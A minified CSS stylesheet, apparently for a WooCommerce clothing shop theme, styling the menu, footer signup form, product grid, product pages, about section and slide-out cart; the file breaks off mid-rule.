.sub-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:400px;position:absolute;right:0;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;border-bottom:1px solid #000}@media (max-width:992px){.header__menu .menu>li .sub-menu{position:relative;width:100%!important;border-bottom:0!important;opacity:1!important}}.page-template-page-stocklists .header__menu .menu>li .sub-menu{border-bottom:1px solid #F1F1F1}.header__menu .menu>li .sub-menu>li{display:inline-block}@media (max-width:992px){.header__menu .menu>li .sub-menu>li{display:block;width:100%}}.header__menu .menu>li .sub-menu>li a{display:inline-block;padding:5px 0 5px 50px;font-size:.6875em;opacity:.5;letter-spacing:.17em;position:relative;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media (max-width:992px){.header__menu .menu>li .sub-menu>li a{opacity:1;font-size:1.9375em;font-family:IvarDisplay;color:#fff;padding:12px 0;text-transform:lowercase;letter-spacing:.08em}.header__menu .menu>li .sub-menu>li a:hover{color:#fff}}.page-template-page-stocklists .header__menu .menu>li .sub-menu>li a{color:#F1F1F1;opacity:.6}.header__menu .menu>li .sub-menu>li a:hover{opacity:1}.header__menu .menu>li .sub-menu>li.current-menu-item a{color:#000}@media (max-width:992px){.page-template-page-stocklists .header__menu .menu>li .sub-menu>li a{opacity:1}.header__menu .menu>li .sub-menu>li a:hover:after{content:'';display:block;width:60px;height:1px;background:#fff;position:absolute;bottom:10px;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.header__menu .menu>li .sub-menu>li.current-menu-item a{color:#fff}}@media (max-width:992px) and (max-width:992px){.header__menu .menu>li .sub-menu>li.current-menu-item a:after{content:'';display:block;width:100%;height:1px;background:#fff;position:absolute;bottom:10px;left:0}}.page-template-page-stocklists .header__menu .menu>li .sub-menu>li.current-menu-item a{color:#F1F1F1;opacity:1}.header .mobile-icons ul{display:none}@media (max-width:992px){.header .mobile-icons ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.header .mobile-icons .burger,.header .mobile-icons li{display:inline-block;position:relative;vertical-align:middle}.header .mobile-icons li{padding:0 10px;margin-right:10px}.header .mobile-icons li:last-child{margin-right:0;padding-right:0}.header .mobile-icons li.cart svg{width:19px;height:20px}.header .mobile-icons .menu-item-cart-total{position:absolute;top:6px;right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);font-size:.75em}.footer{background-color:#010101;color:#fff;padding:50px 0 20px}.product-template-default .footer{margin-top:0}.page-template-page-stocklists .footer{margin-top:50px}.page-template-page-homepage .footer,.woocommerce-checkout .footer{display:none}.footer__block,.products{display:-webkit-box;-webkit-flex-wrap:wrap}.footer__block{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.footer__block:last-child{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:50px}.footer__subscribe{width:40%;margin-bottom:160px}@media (max-width:1280px){.footer__subscribe{width:50%}}@media (max-width:992px){.footer__subscribe{width:100%;margin-bottom:100px}}.footer__subscribe .form-wrapper{position:relative;border-bottom:1px solid #707070;height:50px;width:100%;max-width:530px}@media (max-width:768px){.footer{padding:0}.footer__block{padding:40px 0}.footer__block:last-child{margin-top:0;padding-bottom:20px}.footer__subscribe .form-wrapper{max-width:unset}}.footer__subscribe .form-wrapper input{height:50px;width:100%;padding-right:100px;background:0 0;border:none;color:#F1F1F1;letter-spacing:.0625em;font-family:IvarDisplay;font-size:1.5625em}.footer__subscribe .form-wrapper input::-webkit-input-placeholder{color:#F1F1F1;font-family:IvarDisplay}.footer__subscribe .form-wrapper input::-moz-placeholder{color:#F1F1F1;font-family:IvarDisplay}.footer__subscribe .form-wrapper input:-ms-input-placeholder{color:#F1F1F1;font-family:IvarDisplay}.footer__subscribe .form-wrapper input::placeholder{color:#F1F1F1;font-family:IvarDisplay}@media (max-width:768px){.footer__subscribe .form-wrapper input{font-size:1em}.footer__subscribe .form-wrapper input::-webkit-input-placeholder{font-size:1em}.footer__subscribe .form-wrapper input::-moz-placeholder{font-size:1em}.footer__subscribe .form-wrapper input:-ms-input-placeholder{font-size:1em}.footer__subscribe .form-wrapper input::placeholder{font-size:1em}}.footer__subscribe .form-wrapper input[type=submit]{position:absolute;top:0;right:0;font-family:Aeonik;font-size:.625em;color:#F1F1F1;opacity:.6;text-transform:uppercase;height:50px;width:85px;padding:0;letter-spacing:.1875em;-webkit-transition:all .4s;transition:all .4s}.about h1,.about h2,.related.products .related-item__inner p,.side-cart,.single-product .product__main__bottom__price,.single-product .product__main__title,.woocommerce-products-header__title{font-family:IvarDisplay}.footer__subscribe .form-wrapper input[type=submit]:hover{opacity:1;background:0 0}.footer__subscribe #mc_embed_signup div.mce_inline_error{background:0 0;color:#F1F1F1;font-weight:unset;padding:10px 0;font-size:.75em;letter-spacing:.125em}.footer__menu ul li a,.footer__social ul li a{font-size:.8125em;color:#F1F1F1;line-height:1.4}.footer__social{width:60%;text-align:right}@media (max-width:1280px){.footer__social{width:50%}}.footer__social ul li{display:inline-block}.footer__social ul li a{padding:5px 0 5px 25px;letter-spacing:.2em;opacity:.6;-webkit-transition:all .2s ease;transition:all .2s ease}.footer__social ul li a:hover{opacity:1}@media (max-width:992px){.footer__social{width:auto;text-align:left;margin-right:80px}.footer__social ul li{display:block}.footer__social ul li a{display:block;padding:5px 0;font-size:.8125em;letter-spacing:.19em;opacity:1}}.footer__social--contact{text-align:left}.footer__social--contact ul li a{padding:5px 25px 5px 0}.footer__menu ul li{display:block}.footer__menu ul li a{display:block;padding:5px 0;letter-spacing:.2em;opacity:.6;-webkit-transition:all .2s ease;transition:all .2s ease}.footer__menu ul li a:hover{opacity:1}@media (max-width:992px){.footer__menu ul li a{display:block;padding:5px 0;font-size:.8125em;letter-spacing:.19em;opacity:1}}.footer__copyright{font-size:.625em;letter-spacing:.2em;color:#4A4A4A;text-transform:uppercase}@media (max-width:576px){.footer__social{width:50%;margin-right:0}.footer__menu{width:50%}.footer__copyright{width:100%;text-align:center;line-height:1.4em}.footer__copyright p{margin-bottom:5px}.footer__copyright span{display:block;opacity:0;height:5px}}.footer__copyright a{color:#F1F1F1}.woocommerce-products-header{margin:160px 0}.page-template-page-sales .woocommerce-products-header{margin:110px 0 160px}@media (max-width:768px){.page-template-page-sales .woocommerce-products-header{margin:80px 0 64px}}@media (max-width:576px){.page-template-page-sales .woocommerce-products-header{margin:80px 0 64px}}.archive.woocommerce-page .woocommerce-products-header{margin:160px 0}@media (max-width:576px){.archive.woocommerce-page .woocommerce-products-header{margin:125px 0 64px}}@media (max-width:768px){.archive.woocommerce-page .woocommerce-products-header{margin:125px 0 64px}.woocommerce-products-header{margin:100px 0}}.woocommerce-products-header__title{font-weight:500;color:#010101;opacity:.3;letter-spacing:2px;font-size:34px}@media screen and (min-width:320px){.woocommerce-products-header__title{font-size:calc(34px + 14 * ((100vw - 320px)/ 1280))}}@media screen and (min-width:1600px){.woocommerce-products-header__title{font-size:48px}}.woocommerce-products-header__title--sales{color:#0047AB;opacity:1}.products{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:100px}@media (max-width:576px){.woocommerce-products-header{margin:80px 0 70px}.woocommerce-products-header__title{font-size:1.4375em}.products{padding-bottom:60px}}.products .product-item{width:33.3%;display:inline-block;margin-bottom:35px;position:relative}@media (max-width:576px){.products .product-item{width:50%}}.products .product-item:hover .product-item__image{opacity:0}.products .product-item:hover .product-item__image__hover{opacity:1;width:100%;-webkit-transition:all .7s;transition:all .7s}.products .product-item p{margin-bottom:0}.products .product-item__image{display:block;opacity:1;-webkit-transition:all .7s;transition:all .7s;width:100%}.products .product-item__image__wrapper{position:relative;overflow:hidden}.products .product-item__image__wrapper__soldout{color:red;font-size:1em;letter-spacing:.2em;position:absolute;bottom:20px;left:30px}@media (max-width:768px){.products .product-item__image__wrapper__soldout{font-size:.8em;bottom:15px;left:20px}}.products .product-item__image__hover{position:absolute;top:0;right:0;opacity:0}.products .product-item__bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:15px 30px}@media (max-width:992px){.products .product-item__bottom{padding:10px 15px;display:block}}.products .product-item__bottom__label{padding-right:20px;font-size:1.25em;color:#0047AB}@media (max-width:768px){.products .product-item__bottom__label{font-size:.8125em}.single-product .product__images img{max-height:90vh;-o-object-fit:cover;object-fit:cover}}.products .product-item__bottom__details{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.products .product-item__bottom__details__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}.products .product-item__bottom__details__title{font-size:1.25em;letter-spacing:.0625em;padding-right:5px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}@media (max-width:992px){.products .product-item__bottom__details__wrapper{margin-bottom:0}.products .product-item__bottom__details__title{width:100%;-webkit-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset;margin-bottom:5px;margin-top:5px}}.products .product-item__bottom__details__attrs{display:inline-block;vertical-align:middle;margin-top:4px}@media (max-width:992px){.products .product-item__bottom__details__attrs{margin-bottom:8px;margin-top:0}.products .product-item__bottom__details__attrs--desktop{display:none}}.products .product-item__bottom__details__attrs--mobile{margin-top:6px}@media (min-width:993px){.products .product-item__bottom__details__attrs--mobile{display:none}}.products .product-item__bottom__details__attrs__options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.products .product-item__bottom__details__attrs span.color{display:inline-block;width:15px;height:15px;margin-right:10px;border:1px solid #cacaca;border-radius:50%;background-size:cover;background-repeat:no-repeat;background-position:center}@media (max-width:1024px){.products .product-item__bottom__details__title{font-size:.9em}.products .product-item__bottom__details__attrs span.color{width:12px;height:12px}}@media (max-width:576px){.products .product-item__bottom__details__attrs span.color{margin-right:5px}}.products .product-item__bottom__details__attrs span.counter{font-size:.8125em;margin-left:6px;letter-spacing:.17em}@media (max-width:1024px){.products .product-item__bottom__details__attrs span.counter{font-size:.625em}}.products .product-item__bottom__details .price,.products .product-item__bottom__details .regular-price{font-size:.8125em;color:#7C7C7C;display:inline-block;letter-spacing:.17em}.products .product-item__bottom__details .price ins,.products .product-item__bottom__details .regular-price ins{text-decoration:none}.products .product-item__bottom__details .regular-price{text-decoration:line-through;margin-right:20px}.products .product-item__bottom__price__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.products .product-item__bottom__price__wrapper__sales{display:inline-block;margin-top:-3px}@media (max-width:576px){.products .product-item__bottom__details .regular-price{margin-right:5px}.products .product-item__bottom__price__wrapper__sales{margin-top:-5px}}.products .product-item__bottom__price__wrapper del,.products .product-item__bottom__price__wrapper__sales del{display:none}.products .product-item--sale .price{color:#0047AB}.products .product-item--sale p.price{margin-right:10px}.products .product-item--sale .product-item__bottom__label{letter-spacing:.1em}@media (max-width:1024px){.products .product-item__bottom__details .price,.products .product-item__bottom__details .regular-price{font-size:.75em}.products .product-item--sale .product-item__bottom__label{font-size:.9em}}.woocommerce-Price-currencySymbol{padding-right:4px}@media (max-width:992px){.single-product.has-sales .product{padding-top:35px}}.single-product .product{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product .product__images{width:50%}.single-product .product__images__featured{position:relative;display:block}.single-product .product__images__gallery img:first-child{display:none}@media (max-width:576px){.single-product.has-sales .product{padding-top:0}.single-product .product__images{width:100%}.single-product .product__images__featured{display:none;min-height:unset!important}.single-product .product__images__gallery img:first-child{display:block}}.single-product .product__images img{display:block;width:100%}.single-product .product__main{width:50%;padding-top:150px;height:calc(100% - 150px);position:-webkit-sticky;position:sticky;top:0;padding-bottom:45px}@media (max-width:576px){.single-product .product__images img{max-height:470px}.single-product .product__main{width:100%;padding-top:5px;padding-bottom:0}}@media (max-height:650px) and (min-width:992px){.single-product .product__main{padding-top:100px;height:calc(100% - 100px)}}.single-product .product__main>form{margin-bottom:0!important}.single-product .product__main p{margin-bottom:0}.single-product .product__main__wrapper{padding:20px;max-width:600px;margin:0 auto;position:relative}@media (max-width:1280px){.single-product .product__main__wrapper{margin:20px;padding:0 20px}}.single-product .product__main__title{letter-spacing:.04em;margin-bottom:20px;font-size:24px}@media screen and (min-width:320px){.single-product .product__main__title{font-size:calc(24px + 24 * ((100vw - 320px)/ 1280))}}@media screen and (min-width:1600px){.single-product .product__main__title{font-size:48px}}@media (max-width:768px){.single-product .product__main__wrapper{margin:20px;padding:0;max-width:unset}.single-product .product__main__title{margin-bottom:10px}}.single-product .product__main__attrs input[type=radio]{display:none}.single-product .product__main__attrs__block{border-bottom:1px solid #A8A8A8;text-align:right}.single-product .product__main__attrs__block__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:30px 0 15px;cursor:pointer;text-transform:uppercase}.single-product .product__main__attrs__block__header__title{font-size:.7em;letter-spacing:.2em}.single-product .product__main__attrs__block__header__label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.single-product .product__main__attrs__block__header__label img{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:7px;height:auto;margin-left:19px;-webkit-transition:all .3s ease;transition:all .3s ease}.single-product .product__main__attrs__block__header.active .product__main__attrs__block__header__label img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.single-product .product__main__attrs__block__dropdown{padding:0 21px 15px 0}.single-product .product__main__attrs__block__dropdown label{margin:0 5px}.single-product .product__main__attrs__block__description{text-align:left;letter-spacing:.1em;font-family:Aeonik}.single-product .product__main__attrs__block__description p{line-height:1.4;font-weight:300;margin-bottom:15px}.single-product .product__main__attrs__block__description p:last-child{margin-bottom:0}.single-product .product__main__attrs span.color{display:inline-block;width:16px;height:16px;border:1px solid #cacaca;border-radius:50%;background-size:cover;background-repeat:no-repeat;background-position:center}.single-product .product__main__attrs span.color--empty{background:0 0;border:none}.single-product .product__main__attrs span.color--icon{width:24px;height:24px}.single-product .product__main__bottom{margin:30px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.single-product .product__main__bottom .single_variation_wrap{position:relative}@media (max-width:768px){.single-product .product__main__bottom .single_variation_wrap{width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.single-product .product__main__bottom .quantity{display:none}.single-product .product__main__bottom .button{background-color:unset!important;color:#010101!important;border:1px solid #A8A8A8;border-radius:0;padding:17px 15px;font-weight:400;line-height:1;outline:0;margin:8px 0;width:270px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:color .5s ease;transition:color .5s ease;font-size:1em;letter-spacing:.05em}@media (max-width:768px){.single-product .product__main__bottom .button{width:100%;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px}}.single-product .product__main__bottom .button.loading{padding-right:15px}.single-product .product__main__bottom .button.loading:after{display:block}.single-product .product__main__bottom .button.loading svg{display:none!important}.single-product .product__main__bottom .button .added_to{display:none;font-size:1em;letter-spacing:.05em;vertical-align:middle}.single-product .product__main__bottom .button.added{color:#fff!important}.single-product .product__main__bottom .button.added:before{width:100%}.single-product .product__main__bottom .button.added svg.add{display:none}.single-product .product__main__bottom .button.added svg.check{display:block}.single-product .product__main__bottom .button.added .add_to{display:none}.single-product .product__main__bottom .button.added .added_to{display:block}.single-product .product__main__bottom .button svg.add{vertical-align:middle;display:inline-block}.single-product .product__main__bottom .button svg.add path{-webkit-transition:stroke .5s ease;transition:stroke .5s ease}.single-product .product__main__bottom .button svg.check{display:none;margin-top:-3px}@media (max-width:768px){.single-product .product__main__bottom .button svg.add{display:none}.single-product .product__main__bottom .button svg.check{display:none!important}}.single-product .product__main__bottom .button:after{display:none;content:""!important;background-image:url(../images/loading.gif);background-size:20px 20px;width:20px;height:20px;position:absolute;top:14px!important;right:13px!important;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.single-product .product__main__bottom .button:before{content:'';position:absolute;top:0;left:0;height:100%;width:0%;background:#010101;-webkit-transition:all .5s;transition:all .5s;z-index:-1}.single-product .product__main__bottom .button:disabled{padding:17px 15px}.single-product .product__main__bottom .button:disabled:hover{color:#010101!important}.single-product .product__main__bottom .button:disabled:hover:before{width:0}.single-product .product__main__bottom .button:disabled:hover svg path{stroke:#010101}.single-product .product__main__bottom .button:hover{color:#fff!important}.single-product .product__main__bottom .button:hover svg path{stroke:#fff}.single-product .product__main__bottom .button:hover:before{width:100%}.single-product .product__main__bottom__notification{position:absolute;bottom:-16px;left:0;font-size:1em}.single-product .product__main__bottom__notification .pre_order_single,.single-product .product__main__bottom__notification .pre_order_single-no-auto-format{margin-bottom:unset!important;font-weight:unset!important;font-style:unset!important;font-size:inherit!important;color:#0047AB!important}.single-product .product__main__bottom__price{letter-spacing:1px;margin:20px 0;font-size:20px}@media screen and (min-width:320px){.single-product .product__main__bottom__price{font-size:calc(20px + 5 * ((100vw - 320px)/ 1280))}}@media screen and (min-width:1600px){.single-product .product__main__bottom__price{font-size:25px}}.single-product .product__main__bottom__price span{color:#010101}.single-product .product__main__bottom__price .woocommerce-Price-currencySymbol{padding-right:0}.single-product .product__main__bottom__price del{margin-right:20px;color:#000;opacity:.3!important}.single-product .product__main__share{position:relative;overflow:hidden}.single-product .product__main__share__label{line-height:2.6;background:#F1F1F1;z-index:100;position:relative;top:-5px;display:inline-block;font-size:1em;letter-spacing:.05em}@media (max-width:768px){.single-product .product__main__bottom__price{position:relative;margin-top:0}.single-product .product__main__share{margin-top:50px}.single-product .product__main__share__label{text-align:center;width:100%;margin-bottom:10px}}.single-product .product__main__share__list{position:absolute;top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);border-bottom:1px solid #707070;color:#707070;line-height:1.1;z-index:1;text-align:right;width:100%;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}@media (max-width:768px){.single-product .product__main__share__list{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);position:relative;border-bottom:none;margin-bottom:50px}.single-product .product__main__share__list ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.single-product .product__main__share__list.active,.single-product .product__main__share__list:hover{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.single-product .product__main__share__list ul li{display:inline-block;padding:10px 0 15px 50px;line-height:1;text-transform:uppercase;font-size:.625em;letter-spacing:.17em}@media (max-width:768px){.single-product .product__main__share__list ul li{padding:0}}.single-product .product__main__share__list ul li a{color:#707070;-webkit-transition:color .2s ease;transition:color .2s ease}.single-product .product__main__share__list ul li a:hover{color:#000}.single-product .product__main__share__list ul li:first-child{padding-left:90px}.single-product .product__main__navigation{position:absolute;top:0;right:0}@media (max-width:768px){.single-product .product__main__share__list ul li:first-child{padding-left:0}.single-product .product__main__navigation{position:relative}.single-product .product__main__navigation .prev_next_buttons{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.single-product .product__main__navigation .prev_next_buttons a{padding:5px 20px 5px 0;cursor:pointer;display:block;text-align:right}@media (max-width:768px){.single-product .product__main__navigation .prev_next_buttons a{padding-left:20px}.related.products .related-item{width:100%;margin-bottom:0}}.single-product .product__main__navigation .prev_next_buttons a span{opacity:0;-webkit-transition:all .5s ease-out .25s;transition:all .5s ease-out .25s}.single-product .product__main__navigation .prev_next_buttons a svg{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);-webkit-transition:all .5s ease-out .25s;transition:all .5s ease-out .25s}.single-product .product__main__navigation .prev_next_buttons a svg line,.single-product .product__main__navigation .prev_next_buttons a svg path{-webkit-transition:all .5s ease-out .25s;transition:all .5s ease-out .25s}.single-product .product__main__navigation .prev_next_buttons a:hover span{opacity:1;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.single-product .product__main__navigation .prev_next_buttons a:hover svg.next{-webkit-transform:translateX(35px);-ms-transform:translateX(35px);transform:translateX(35px);-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.single-product .product__main__navigation .prev_next_buttons a:hover svg.previous{-webkit-transform:translateX(5px);-ms-transform:translateX(5px);transform:translateX(5px);-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.single-product .product__main__navigation .prev_next_buttons a:hover svg line,.single-product .product__main__navigation .prev_next_buttons a:hover svg path{stroke:#010101;stroke-width:2px;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.woocommerce div.product form.cart{position:-webkit-sticky;position:sticky;top:0}.about,.about__inner,.about__wrapper{position:relative}.flickity-page-dots{left:0;bottom:25px;text-align:left;padding-left:15px}.woocommerce button.button:disabled[disabled]{padding:17px 15px}.related.products{display:block;padding-bottom:0}.related.products .related-item__inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:var(--related-height)}.related.products .related-item__inner p{color:#000;letter-spacing:.05em;padding:50px 25px;text-align:center;font-size:24px}@media screen and (min-width:320px){.related.products .related-item__inner p{font-size:calc(24px + 24 * ((100vw - 320px)/ 1280))}}@media screen and (min-width:1600px){.related.products .related-item__inner p{font-size:48px}}.about{padding-top:300px;padding-bottom:150px}@media (max-width:1280px){.about{padding-top:200px;padding-bottom:100px}}@media (max-width:768px){.related.products .related-item__inner{height:100%}.related.products .related-item__inner p{font-size:1.5625em}.about{padding-top:125px;padding-bottom:100px}}.about__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.about__body{width:50%}@media (max-width:992px){.about__body{width:100%}}.about__content{padding-left:275px;line-height:1.3}@media (max-width:1400px){.about__content{padding-left:0;max-width:600px}}.about__image{width:50%;position:absolute;top:0;right:0;text-align:right;padding-left:50px;overflow:hidden}@media (max-width:992px){.about__image{width:100%;position:relative;right:-20px}.about__image img{max-height:450px}.about__image--desktop{display:none}}.offcanvas,.offcanvas-backdrop{position:fixed;top:0;background:#010101}.about__image img{mix-blend-mode:multiply;margin-top:20px;margin-bottom:50px}@media (min-width:993px){.about__image--mobile{display:none}}.about h1,.about h2{margin-bottom:100px;line-height:1.2em;letter-spacing:.04em;font-size:24px}@media screen and (min-width:320px){.about h1,.about h2{font-size:calc(24px + 24 * ((100vw - 320px)/ 1280))}}@media screen and (min-width:1600px){.about h1,.about h2{font-size:48px}}@media (max-width:992px){.about h1,.about h2{margin-bottom:30px}}.offcanvas-backdrop{right:0;width:100%;height:100%;opacity:.9;z-index:1000;display:none;-webkit-transition:-webkit-transform .7s ease;transition:-webkit-transform .7s ease;transition:transform .7s ease;transition:transform .7s ease,-webkit-transform .7s ease}.homepage,.offcanvas{height:var(--home-height)}.offcanvas{width:534px;max-width:100%;right:0;z-index:10000;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .7s ease;transition:-webkit-transform .7s ease;transition:transform .7s ease;transition:transform .7s ease,-webkit-transform .7s ease;color:#fff}.offcanvas.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.offcanvas .woocommerce{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.offcanvas .woocommerce-notices-wrapper{display:none}.offcanvas .woocommerce-cart-form{width:100%;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:auto;background:#010101}.woocommerce-checkout .offcanvas .woocommerce-cart-form{-webkit-box-flex:unset;-webkit-flex:unset;-ms-flex:unset;flex:unset;height:100%}.offcanvas .cart-collaterals{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;height:160px;background:#010101}.woocommerce a.button{border-radius:0!important}.side-cart p{margin:0}.side-cart__main{padding:50px;color:#F1F1F1}.side-cart__main__head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.side-cart__main__head__total{font-size:.8125em;text-transform:uppercase;letter-spacing:.17em;font-family:Aeonik}.side-cart__main__head__close{display:inline-block;position:relative;width:30px;height:30px;cursor:pointer}.side-cart__main__head__close span{content:'';background:#F1F1F1;width:30px;height:1px;position:absolute;top:50%;left:0;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.side-cart__main__head__close span:first-child{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.side-cart__main__head__close span:last-child{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.side-cart__main__head__close:hover span:first-child,.side-cart__main__head__close:hover span:last-child{-webkit-transform:unset;-ms-transform:unset;transform:unset}.side-cart__main__body__item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:50px 0}@media (max-width:768px){.side-cart__main{padding:25px}.side-cart__main__body__item{margin:30px 0}}.side-cart__main__body__item:last-child{margin-bottom:0}.side-cart__main__body__item__remove{display:none}.side-cart__main__body__item__image img{width:100px;height:100px;-o-object-fit:cover;object-fit:cover;margin-right:30px}@media (max-width:768px){.side-cart__main__body__item__image img{width:140px}}@media (max-width:576px){.about__image img{max-height:300px}.side-cart__main__body__item__image img{margin-right:25px;width:110px;height:110px}}.side-cart__main__body__item__details{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.side-cart__main__body__item__details__title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:5px;font-size:1.25em;letter-spacing:.05em}.side-cart__main__body__item__details__title__quantity .product-quantity{display:none}.side-cart__main__body__item__details__title__quantity .product-quantity input{font-family:IvarDisplay;background:0 0;border:0;padding:0;color:#fff;width:30px!important;text-align:left!important;margin:0;-webkit-appearance:none;-moz-appearance:textfield}.side-cart__main__body__item__details__title__quantity .product-quantity input::-webkit-inner-spin-button,.side-cart__main__body__item__details__title__quantity .product-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.side-cart__main__body__item__details__title__symbol{padding:0 5px}.side-cart__main__body__item__details__attrs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:15px}.side-cart__main__body__item__details__attrs span{font-size:.8125em;line-height:1;margin-right:15px;position:relative;font-family:Aeonik}.side-cart__main__body__item__details__attrs 